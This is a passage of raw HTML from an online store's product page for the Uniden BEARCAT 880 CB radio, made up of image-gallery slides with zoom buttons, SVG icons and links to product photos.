    --image-max-width: 1080px;
    --image-max-height: 578px;
  "
>
  
    <button
      class="
        media__lightbox-button
        media__lightbox-button--always
      "
      aria-haspopup="true"
    >
      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--click"
          tabindex="-1"
        >
          




                                                                                                          <svg class="icon-zoom "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.6499 5.36407C10.6499 6.71985 10.1504 7.95819 9.32715 8.90259L12.5762 12.6036L11.4233 13.6685L8.13379 9.92206C7.31836 10.433 6.35596 10.7281 5.3252 10.7281C2.38428 10.7281 0 8.3266 0 5.36407C0 2.40155 2.38428 0 5.3252 0C8.26611 0 10.6499 2.40155 10.6499 5.36407ZM9.29102 5.36407C9.29102 7.57068 7.51514 9.35956 5.32471 9.35956C3.13428 9.35956 1.3584 7.57068 1.3584 5.36407C1.3584 3.15741 3.13428 1.36859 5.32471 1.36859C7.51514 1.36859 9.29102 3.15741 9.29102 5.36407ZM4.9502 3.23438H5.80029V4.93439H7.5V5.78436H5.80029V7.48438H4.9502V5.78436H3.25V4.93439H4.9502V3.23438Z" transform="translate(0 0.015625)" fill="currentColor"/>    </svg>            



Click to expand
</span>
      

      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--tap"
          tabindex="-1"
        >
          




                                                                                                        <svg class="icon-tap "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="17" height="18" fill="none" >      <g clip-path="url(#clip0)">        <path d="M10.5041 5.68411c.3161-.69947.3733-1.48877.1212-2.24947C10.1368 1.96048 8.60378.947266 6.86197.947266c-1.7418 0-3.27478 1.013214-3.76334 2.487374-.25211.7607-.19492 1.55.12117 2.24947" stroke="currentColor" stroke-width="1.18421" stroke-linecap="round" stroke-linejoin="round"/>        <path d="M1.29826 12.9496l.4482-.3869-.00078-.0009-.44742.3878zm2.1109-1.6885l.44817-.387-.00075-.0009-.44742.3879zm2.14476 2.484l-.44817.387c.16167.1872.42273.2542.6546.168.23187-.0863.38567-.3076.38567-.555h-.5921zm2.745-2.9235h-.59211c0 .327.26509.5921.59211.5921v-.5921zm-1.6868 7.3776l-4.86566-5.6365-.896406.7738L5.71571 18.973l.89641-.7738zm-4.86644-5.6374c-.26238-.3027-.22472-.749.09904-1.008l-.73973-.9248c-.84206.6736-.962533 1.8912-.254153 2.7084l.894843-.7756zm.09904-1.008c.33763-.2701.84237-.2218 1.11702.0951l.89484-.7757c-.69611-.8031-1.92341-.90664-2.75159-.2442l.73973.9248zm1.11627.0942l2.14476 2.4841.89634-.7739-2.14476-2.4841-.89634.7739zm3.18503 2.0971V5.10805H4.96181v8.63705h1.18421zm0-8.63705c0-.379.32677-.72639.7804-.72639V3.19745c-1.0624 0-1.96461.83323-1.96461 1.9106h1.18421zm.7804-.72639c.45362 0 .78039.34739.78039.72639h1.18421c0-1.07737-.90221-1.9106-1.9646-1.9106v1.18421zm.78039.72639v5.71355h1.18421V5.10805H7.70681zm.59211 6.30565H11.273v-1.1842H8.29892v1.1842zm2.97408 0c1.717 0 3.0679 1.3312 3.0679 2.9239h1.1842c0-2.2911-1.9264-4.1081-4.2521-4.1081v1.1842zm3.0679 2.9239v4.6098h1.1842v-4.6098h-1.1842z" fill="currentColor"/>      </g>      <defs>        <clipPath id="clip0">          <path fill="#fff" d="M0 0h16.6645v18H0z"/>        </clipPath>      </defs>    </svg>              



Tap to zoom
</span>
      
    </button>
  

  
      <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-517738.jpg?v=1748531412&amp;width=800" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-517738.jpg?v=1748531412&amp;width=352 352w, //cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-517738.jpg?v=1748531412&amp;width=800 800w" width="800" height="428" class="media__image photoswipe__image" data-photoswipe-id="35335130513725" data-photoswipe-image="true" data-photoswipe-src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-517738.jpg?crop=center&amp;height=578&amp;v=1748531412&amp;width=1080" data-photoswipe-width="1080" data-photoswipe-height="578" data-zoom="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-517738.jpg?crop=center&amp;height=578&amp;v=1748531412&amp;width=1080">
    
</div>

            </div>
          </div>
        
          <div
            class="swiper-slide"
            data-media-id="35335130579261"
            data-media-type="image"
          >
            <div
              class="
                swiper-slide__inner
                
                  
                    swiper-slide__inner--cursor-pointer--always
                  

                  
                
              "
              
                data-photoswipe-trigger-for="35335130579261"
              
            >
              








<div
  class="
    media
    media--aspect-ratio-set
    
  "
  style="
    --aspect-ratio: 1.8148820326678765;
    --image-max-width: 2000px;
    --image-max-height: 1102px;
  "
>
  
    <button
      class="
        media__lightbox-button
        media__lightbox-button--always
      "
      aria-haspopup="true"
    >
      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--click"
          tabindex="-1"
        >
          




                                                                                                          <svg class="icon-zoom "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.6499 5.36407C10.6499 6.71985 10.1504 7.95819 9.32715 8.90259L12.5762 12.6036L11.4233 13.6685L8.13379 9.92206C7.31836 10.433 6.35596 10.7281 5.3252 10.7281C2.38428 10.7281 0 8.3266 0 5.36407C0 2.40155 2.38428 0 5.3252 0C8.26611 0 10.6499 2.40155 10.6499 5.36407ZM9.29102 5.36407C9.29102 7.57068 7.51514 9.35956 5.32471 9.35956C3.13428 9.35956 1.3584 7.57068 1.3584 5.36407C1.3584 3.15741 3.13428 1.36859 5.32471 1.36859C7.51514 1.36859 9.29102 3.15741 9.29102 5.36407ZM4.9502 3.23438H5.80029V4.93439H7.5V5.78436H5.80029V7.48438H4.9502V5.78436H3.25V4.93439H4.9502V3.23438Z" transform="translate(0 0.015625)" fill="currentColor"/>    </svg>            



Click to expand
</span>
      

      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--tap"
          tabindex="-1"
        >
          




                                                                                                        <svg class="icon-tap "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="17" height="18" fill="none" >      <g clip-path="url(#clip0)">        <path d="M10.5041 5.68411c.3161-.69947.3733-1.48877.1212-2.24947C10.1368 1.96048 8.60378.947266 6.86197.947266c-1.7418 0-3.27478 1.013214-3.76334 2.487374-.25211.7607-.19492 1.55.12117 2.24947" stroke="currentColor" stroke-width="1.18421" stroke-linecap="round" stroke-linejoin="round"/>        <path d="M1.29826 12.9496l.4482-.3869-.00078-.0009-.44742.3878zm2.1109-1.6885l.44817-.387-.00075-.0009-.44742.3879zm2.14476 2.484l-.44817.387c.16167.1872.42273.2542.6546.168.23187-.0863.38567-.3076.38567-.555h-.5921zm2.745-2.9235h-.59211c0 .327.26509.5921.59211.5921v-.5921zm-1.6868 7.3776l-4.86566-5.6365-.896406.7738L5.71571 18.973l.89641-.7738zm-4.86644-5.6374c-.26238-.3027-.22472-.749.09904-1.008l-.73973-.9248c-.84206.6736-.962533 1.8912-.254153 2.7084l.894843-.7756zm.09904-1.008c.33763-.2701.84237-.2218 1.11702.0951l.89484-.7757c-.69611-.8031-1.92341-.90664-2.75159-.2442l.73973.9248zm1.11627.0942l2.14476 2.4841.89634-.7739-2.14476-2.4841-.89634.7739zm3.18503 2.0971V5.10805H4.96181v8.63705h1.18421zm0-8.63705c0-.379.32677-.72639.7804-.72639V3.19745c-1.0624 0-1.96461.83323-1.96461 1.9106h1.18421zm.7804-.72639c.45362 0 .78039.34739.78039.72639h1.18421c0-1.07737-.90221-1.9106-1.9646-1.9106v1.18421zm.78039.72639v5.71355h1.18421V5.10805H7.70681zm.59211 6.30565H11.273v-1.1842H8.29892v1.1842zm2.97408 0c1.717 0 3.0679 1.3312 3.0679 2.9239h1.1842c0-2.2911-1.9264-4.1081-4.2521-4.1081v1.1842zm3.0679 2.9239v4.6098h1.1842v-4.6098h-1.1842z" fill="currentColor"/>      </g>      <defs>        <clipPath id="clip0">          <path fill="#fff" d="M0 0h16.6645v18H0z"/>        </clipPath>      </defs>    </svg>              



Tap to zoom
</span>
      
    </button>
  

  
      <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-408930.jpg?v=1748531412&amp;width=800" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-408930.jpg?v=1748531412&amp;width=352 352w, //cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-408930.jpg?v=1748531412&amp;width=800 800w" width="800" height="441" class="media__image photoswipe__image" data-photoswipe-id="35335130579261" data-photoswipe-image="true" data-photoswipe-src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-408930.jpg?crop=center&amp;height=1102&amp;v=1748531412&amp;width=2000" data-photoswipe-width="2000" data-photoswipe-height="1102" data-zoom="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-408930.jpg?crop=center&amp;height=1102&amp;v=1748531412&amp;width=2000">
    
</div>

            </div>
          </div>
        
          <div
            class="swiper-slide"
            data-media-id="35335130612029"
            data-media-type="image"
          >
            <div
              class="
                swiper-slide__inner
                
                  
                    swiper-slide__inner--cursor-pointer--always
                  

                  
                
              "
              
                data-photoswipe-trigger-for="35335130612029"
              
            >
              








<div
  class="
    media
    media--aspect-ratio-set
    
  "
  style="
    --aspect-ratio: 1.3850415512465375;
    --image-max-width: 2000px;
    --image-max-height: 1444px;
  "
>
  
    <button
      class="
        media__lightbox-button
        media__lightbox-button--always
      "
      aria-haspopup="true"
    >
      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--click"
          tabindex="-1"
        >
          




                                                                                                          <svg class="icon-zoom "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.6499 5.36407C10.6499 6.71985 10.1504 7.95819 9.32715 8.90259L12.5762 12.6036L11.4233 13.6685L8.13379 9.92206C7.31836 10.433 6.35596 10.7281 5.3252 10.7281C2.38428 10.7281 0 8.3266 0 5.36407C0 2.40155 2.38428 0 5.3252 0C8.26611 0 10.6499 2.40155 10.6499 5.36407ZM9.29102 5.36407C9.29102 7.57068 7.51514 9.35956 5.32471 9.35956C3.13428 9.35956 1.3584 7.57068 1.3584 5.36407C1.3584 3.15741 3.13428 1.36859 5.32471 1.36859C7.51514 1.36859 9.29102 3.15741 9.29102 5.36407ZM4.9502 3.23438H5.80029V4.93439H7.5V5.78436H5.80029V7.48438H4.9502V5.78436H3.25V4.93439H4.9502V3.23438Z" transform="translate(0 0.015625)" fill="currentColor"/>    </svg>            



Click to expand
</span>
      

      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--tap"
          tabindex="-1"
        >
          




                                                                                                        <svg class="icon-tap "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="17" height="18" fill="none" >      <g clip-path="url(#clip0)">        <path d="M10.5041 5.68411c.3161-.69947.3733-1.48877.1212-2.24947C10.1368 1.96048 8.60378.947266 6.86197.947266c-1.7418 0-3.27478 1.013214-3.76334 2.487374-.25211.7607-.19492 1.55.12117 2.24947" stroke="currentColor" stroke-width="1.18421" stroke-linecap="round" stroke-linejoin="round"/>        <path d="M1.29826 12.9496l.4482-.3869-.00078-.0009-.44742.3878zm2.1109-1.6885l.44817-.387-.00075-.0009-.44742.3879zm2.14476 2.484l-.44817.387c.16167.1872.42273.2542.6546.168.23187-.0863.38567-.3076.38567-.555h-.5921zm2.745-2.9235h-.59211c0 .327.26509.5921.59211.5921v-.5921zm-1.6868 7.3776l-4.86566-5.6365-.896406.7738L5.71571 18.973l.89641-.7738zm-4.86644-5.6374c-.26238-.3027-.22472-.749.09904-1.008l-.73973-.9248c-.84206.6736-.962533 1.8912-.254153 2.7084l.894843-.7756zm.09904-1.008c.33763-.2701.84237-.2218 1.11702.0951l.89484-.7757c-.69611-.8031-1.92341-.90664-2.75159-.2442l.73973.9248zm1.11627.0942l2.14476 2.4841.89634-.7739-2.14476-2.4841-.89634.7739zm3.18503 2.0971V5.10805H4.96181v8.63705h1.18421zm0-8.63705c0-.379.32677-.72639.7804-.72639V3.19745c-1.0624 0-1.96461.83323-1.96461 1.9106h1.18421zm.7804-.72639c.45362 0 .78039.34739.78039.72639h1.18421c0-1.07737-.90221-1.9106-1.9646-1.9106v1.18421zm.78039.72639v5.71355h1.18421V5.10805H7.70681zm.59211 6.30565H11.273v-1.1842H8.29892v1.1842zm2.97408 0c1.717 0 3.0679 1.3312 3.0679 2.9239h1.1842c0-2.2911-1.9264-4.1081-4.2521-4.1081v1.1842zm3.0679 2.9239v4.6098h1.1842v-4.6098h-1.1842z" fill="currentColor"/>      </g>      <defs>        <clipPath id="clip0">          <path fill="#fff" d="M0 0h16.6645v18H0z"/>        </clipPath>      </defs>    </svg>              



Tap to zoom
</span>
      
    </button>
  

  
      <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-192157.jpg?v=1748531412&amp;width=800" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-192157.jpg?v=1748531412&amp;width=352 352w, //cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-192157.jpg?v=1748531412&amp;width=800 800w" width="800" height="578" class="media__image photoswipe__image" data-photoswipe-id="35335130612029" data-photoswipe-image="true" data-photoswipe-src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-192157.jpg?crop=center&amp;height=1444&amp;v=1748531412&amp;width=2000" data-photoswipe-width="2000" data-photoswipe-height="1444" data-zoom="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-192157.jpg?crop=center&amp;height=1444&amp;v=1748531412&amp;width=2000">
    
</div>

            </div>
          </div>
        
          <div
            class="swiper-slide"
            data-media-id="35335130644797"
            data-media-type="image"
          >
            <div
              class="
                swiper-slide__inner
                
                  
                    swiper-slide__inner--cursor-pointer--always
                  

                  
                
              "
              
                data-photoswipe-trigger-for="35335130644797"
              
            >
              








<div
  class="
    media
    media--aspect-ratio-set
    
  "
  style="
    --aspect-ratio: 3.0959752321981426;
    --image-max-width: 2000px;
    --image-max-height: 646px;
  "
>
  
    <button
      class="
        media__lightbox-button
        media__lightbox-button--always
      "
      aria-haspopup="true"
    >
      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--click"
          tabindex="-1"
        >
          




                                                                                                          <svg class="icon-zoom "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.6499 5.36407C10.6499 6.71985 10.1504 7.95819 9.32715 8.90259L12.5762 12.6036L11.4233 13.6685L8.13379 9.92206C7.31836 10.433 6.35596 10.7281 5.3252 10.7281C2.38428 10.7281 0 8.3266 0 5.36407C0 2.40155 2.38428 0 5.3252 0C8.26611 0 10.6499 2.40155 10.6499 5.36407ZM9.29102 5.36407C9.29102 7.57068 7.51514 9.35956 5.32471 9.35956C3.13428 9.35956 1.3584 7.57068 1.3584 5.36407C1.3584 3.15741 3.13428 1.36859 5.32471 1.36859C7.51514 1.36859 9.29102 3.15741 9.29102 5.36407ZM4.9502 3.23438H5.80029V4.93439H7.5V5.78436H5.80029V7.48438H4.9502V5.78436H3.25V4.93439H4.9502V3.23438Z" transform="translate(0 0.015625)" fill="currentColor"/>    </svg>            



Click to expand
</span>
      

      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--tap"
          tabindex="-1"
        >
          




                                                                                                        <svg class="icon-tap "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="17" height="18" fill="none" >      <g clip-path="url(#clip0)">        <path d="M10.5041 5.68411c.3161-.69947.3733-1.48877.1212-2.24947C10.1368 1.96048 8.60378.947266 6.86197.947266c-1.7418 0-3.27478 1.013214-3.76334 2.487374-.25211.7607-.19492 1.55.12117 2.24947" stroke="currentColor" stroke-width="1.18421" stroke-linecap="round" stroke-linejoin="round"/>        <path d="M1.29826 12.9496l.4482-.3869-.00078-.0009-.44742.3878zm2.1109-1.6885l.44817-.387-.00075-.0009-.44742.3879zm2.14476 2.484l-.44817.387c.16167.1872.42273.2542.6546.168.23187-.0863.38567-.3076.38567-.555h-.5921zm2.745-2.9235h-.59211c0 .327.26509.5921.59211.5921v-.5921zm-1.6868 7.3776l-4.86566-5.6365-.896406.7738L5.71571 18.973l.89641-.7738zm-4.86644-5.6374c-.26238-.3027-.22472-.749.09904-1.008l-.73973-.9248c-.84206.6736-.962533 1.8912-.254153 2.7084l.894843-.7756zm.09904-1.008c.33763-.2701.84237-.2218 1.11702.0951l.89484-.7757c-.69611-.8031-1.92341-.90664-2.75159-.2442l.73973.9248zm1.11627.0942l2.14476 2.4841.89634-.7739-2.14476-2.4841-.89634.7739zm3.18503 2.0971V5.10805H4.96181v8.63705h1.18421zm0-8.63705c0-.379.32677-.72639.7804-.72639V3.19745c-1.0624 0-1.96461.83323-1.96461 1.9106h1.18421zm.7804-.72639c.45362 0 .78039.34739.78039.72639h1.18421c0-1.07737-.90221-1.9106-1.9646-1.9106v1.18421zm.78039.72639v5.71355h1.18421V5.10805H7.70681zm.59211 6.30565H11.273v-1.1842H8.29892v1.1842zm2.97408 0c1.717 0 3.0679 1.3312 3.0679 2.9239h1.1842c0-2.2911-1.9264-4.1081-4.2521-4.1081v1.1842zm3.0679 2.9239v4.6098h1.1842v-4.6098h-1.1842z" fill="currentColor"/>      </g>      <defs>        <clipPath id="clip0">          <path fill="#fff" d="M0 0h16.6645v18H0z"/>        </clipPath>      </defs>    </svg>              



Tap to zoom
</span>
      
    </button>
  

  
      <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-427539.jpg?v=1748531412&amp;width=800" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-427539.jpg?v=1748531412&amp;width=352 352w, //cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-427539.jpg?v=1748531412&amp;width=800 800w" width="800" height="258" class="media__image photoswipe__image" data-photoswipe-id="35335130644797" data-photoswipe-image="true" data-photoswipe-src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-427539.jpg?crop=center&amp;height=646&amp;v=1748531412&amp;width=2000" data-photoswipe-width="2000" data-photoswipe-height="646" data-zoom="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-427539.jpg?crop=center&amp;height=646&amp;v=1748531412&amp;width=2000">
    
</div>

            </div>
          </div>
        
          <div
            class="swiper-slide"
            data-media-id="35335130677565"
            data-media-type="image"
          >
            <div
              class="
                swiper-slide__inner
                
                  
                    swiper-slide__inner--cursor-pointer--always
                  

                  
                
              "
              
                data-photoswipe-trigger-for="35335130677565"
              
            >
              








<div
  class="
    media
    media--aspect-ratio-set
    
  "
  style="
    --aspect-ratio: 3.007518796992481;
    --image-max-width: 2000px;
    --image-max-height: 665px;
  "
>
  
    <button
      class="
        media__lightbox-button
        media__lightbox-button--always
      "
      aria-haspopup="true"
    >
      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--click"
          tabindex="-1"
        >
          




                                                                                                          <svg class="icon-zoom "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.6499 5.36407C10.6499 6.71985 10.1504 7.95819 9.32715 8.90259L12.5762 12.6036L11.4233 13.6685L8.13379 9.92206C7.31836 10.433 6.35596 10.7281 5.3252 10.7281C2.38428 10.7281 0 8.3266 0 5.36407C0 2.40155 2.38428 0 5.3252 0C8.26611 0 10.6499 2.40155 10.6499 5.36407ZM9.29102 5.36407C9.29102 7.57068 7.51514 9.35956 5.32471 9.35956C3.13428 9.35956 1.3584 7.57068 1.3584 5.36407C1.3584 3.15741 3.13428 1.36859 5.32471 1.36859C7.51514 1.36859 9.29102 3.15741 9.29102 5.36407ZM4.9502 3.23438H5.80029V4.93439H7.5V5.78436H5.80029V7.48438H4.9502V5.78436H3.25V4.93439H4.9502V3.23438Z" transform="translate(0 0.015625)" fill="currentColor"/>    </svg>            



Click to expand
</span>
      

      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--tap"
          tabindex="-1"
        >
          




                                                                                                        <svg class="icon-tap "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="17" height="18" fill="none" >      <g clip-path="url(#clip0)">        <path d="M10.5041 5.68411c.3161-.69947.3733-1.48877.1212-2.24947C10.1368 1.96048 8.60378.947266 6.86197.947266c-1.7418 0-3.27478 1.013214-3.76334 2.487374-.25211.7607-.19492 1.55.12117 2.24947" stroke="currentColor" stroke-width="1.18421" stroke-linecap="round" stroke-linejoin="round"/>        <path d="M1.29826 12.9496l.4482-.3869-.00078-.0009-.44742.3878zm2.1109-1.6885l.44817-.387-.00075-.0009-.44742.3879zm2.14476 2.484l-.44817.387c.16167.1872.42273.2542.6546.168.23187-.0863.38567-.3076.38567-.555h-.5921zm2.745-2.9235h-.59211c0 .327.26509.5921.59211.5921v-.5921zm-1.6868 7.3776l-4.86566-5.6365-.896406.7738L5.71571 18.973l.89641-.7738zm-4.86644-5.6374c-.26238-.3027-.22472-.749.09904-1.008l-.73973-.9248c-.84206.6736-.962533 1.8912-.254153 2.7084l.894843-.7756zm.09904-1.008c.33763-.2701.84237-.2218 1.11702.0951l.89484-.7757c-.69611-.8031-1.92341-.90664-2.75159-.2442l.73973.9248zm1.11627.0942l2.14476 2.4841.89634-.7739-2.14476-2.4841-.89634.7739zm3.18503 2.0971V5.10805H4.96181v8.63705h1.18421zm0-8.63705c0-.379.32677-.72639.7804-.72639V3.19745c-1.0624 0-1.96461.83323-1.96461 1.9106h1.18421zm.7804-.72639c.45362 0 .78039.34739.78039.72639h1.18421c0-1.07737-.90221-1.9106-1.9646-1.9106v1.18421zm.78039.72639v5.71355h1.18421V5.10805H7.70681zm.59211 6.30565H11.273v-1.1842H8.29892v1.1842zm2.97408 0c1.717 0 3.0679 1.3312 3.0679 2.9239h1.1842c0-2.2911-1.9264-4.1081-4.2521-4.1081v1.1842zm3.0679 2.9239v4.6098h1.1842v-4.6098h-1.1842z" fill="currentColor"/>      </g>      <defs>        <clipPath id="clip0">          <path fill="#fff" d="M0 0h16.6645v18H0z"/>        </clipPath>      </defs>    </svg>              



Tap to zoom
</span>
      
    </button>
  

  
      <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-761514.jpg?v=1748531412&amp;width=800" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-761514.jpg?v=1748531412&amp;width=352 352w, //cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-761514.jpg?v=1748531412&amp;width=800 800w" width="800" height="266" class="media__image photoswipe__image" data-photoswipe-id="35335130677565" data-photoswipe-image="true" data-photoswipe-src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-761514.jpg?crop=center&amp;height=665&amp;v=1748531412&amp;width=2000" data-photoswipe-width="2000" data-photoswipe-height="665" data-zoom="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-761514.jpg?crop=center&amp;height=665&amp;v=1748531412&amp;width=2000">
    
</div>

            </div>
          </div>
        
          <div
            class="swiper-slide"
            data-media-id="35335130743101"
            data-media-type="image"
          >
            <div
              class="
                swiper-slide__inner
                
                  
                    swiper-slide__inner--cursor-pointer--always
                  

                  
                
              "
              
                data-photoswipe-trigger-for="35335130743101"
              
            >
              








<div
  class="
    media
    media--aspect-ratio-set
    
  "
  style="
    --aspect-ratio: 3.2414910858995136;
    --image-max-width: 2000px;
    --image-max-height: 617px;
  "
>
  
    <button
      class="
        media__lightbox-button
        media__lightbox-button--always
      "
      aria-haspopup="true"
    >
      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--click"
          tabindex="-1"
        >
          




                                                                                                          <svg class="icon-zoom "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.6499 5.36407C10.6499 6.71985 10.1504 7.95819 9.32715 8.90259L12.5762 12.6036L11.4233 13.6685L8.13379 9.92206C7.31836 10.433 6.35596 10.7281 5.3252 10.7281C2.38428 10.7281 0 8.3266 0 5.36407C0 2.40155 2.38428 0 5.3252 0C8.26611 0 10.6499 2.40155 10.6499 5.36407ZM9.29102 5.36407C9.29102 7.57068 7.51514 9.35956 5.32471 9.35956C3.13428 9.35956 1.3584 7.57068 1.3584 5.36407C1.3584 3.15741 3.13428 1.36859 5.32471 1.36859C7.51514 1.36859 9.29102 3.15741 9.29102 5.36407ZM4.9502 3.23438H5.80029V4.93439H7.5V5.78436H5.80029V7.48438H4.9502V5.78436H3.25V4.93439H4.9502V3.23438Z" transform="translate(0 0.015625)" fill="currentColor"/>    </svg>            



Click to expand
</span>
      

      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--tap"
          tabindex="-1"
        >
          




                                                                                                        <svg class="icon-tap "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="17" height="18" fill="none" >      <g clip-path="url(#clip0)">        <path d="M10.5041 5.68411c.3161-.69947.3733-1.48877.1212-2.24947C10.1368 1.96048 8.60378.947266 6.86197.947266c-1.7418 0-3.27478 1.013214-3.76334 2.487374-.25211.7607-.19492 1.55.12117 2.24947" stroke="currentColor" stroke-width="1.18421" stroke-linecap="round" stroke-linejoin="round"/>        <path d="M1.29826 12.9496l.4482-.3869-.00078-.0009-.44742.3878zm2.1109-1.6885l.44817-.387-.00075-.0009-.44742.3879zm2.14476 2.484l-.44817.387c.16167.1872.42273.2542.6546.168.23187-.0863.38567-.3076.38567-.555h-.5921zm2.745-2.9235h-.59211c0 .327.26509.5921.59211.5921v-.5921zm-1.6868 7.3776l-4.86566-5.6365-.896406.7738L5.71571 18.973l.89641-.7738zm-4.86644-5.6374c-.26238-.3027-.22472-.749.09904-1.008l-.73973-.9248c-.84206.6736-.962533 1.8912-.254153 2.7084l.894843-.7756zm.09904-1.008c.33763-.2701.84237-.2218 1.11702.0951l.89484-.7757c-.69611-.8031-1.92341-.90664-2.75159-.2442l.73973.9248zm1.11627.0942l2.14476 2.4841.89634-.7739-2.14476-2.4841-.89634.7739zm3.18503 2.0971V5.10805H4.96181v8.63705h1.18421zm0-8.63705c0-.379.32677-.72639.7804-.72639V3.19745c-1.0624 0-1.96461.83323-1.96461 1.9106h1.18421zm.7804-.72639c.45362 0 .78039.34739.78039.72639h1.18421c0-1.07737-.90221-1.9106-1.9646-1.9106v1.18421zm.78039.72639v5.71355h1.18421V5.10805H7.70681zm.59211 6.30565H11.273v-1.1842H8.29892v1.1842zm2.97408 0c1.717 0 3.0679 1.3312 3.0679 2.9239h1.1842c0-2.2911-1.9264-4.1081-4.2521-4.1081v1.1842zm3.0679 2.9239v4.6098h1.1842v-4.6098h-1.1842z" fill="currentColor"/>      </g>      <defs>        <clipPath id="clip0">          <path fill="#fff" d="M0 0h16.6645v18H0z"/>        </clipPath>      </defs>    </svg>              



Tap to zoom
</span>
      
    </button>
  

  
      <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-762683.jpg?v=1748531412&amp;width=800" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-762683.jpg?v=1748531412&amp;width=352 352w, //cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-762683.jpg?v=1748531412&amp;width=800 800w" width="800" height="247" class="media__image photoswipe__image" data-photoswipe-id="35335130743101" data-photoswipe-image="true" data-photoswipe-src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-762683.jpg?crop=center&amp;height=617&amp;v=1748531412&amp;width=2000" data-photoswipe-width="2000" data-photoswipe-height="617" data-zoom="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-762683.jpg?crop=center&amp;height=617&amp;v=1748531412&amp;width=2000">
    
</div>

            </div>
          </div>
        
          <div
            class="swiper-slide"
            data-media-id="35335130775869"
            data-media-type="image"
          >
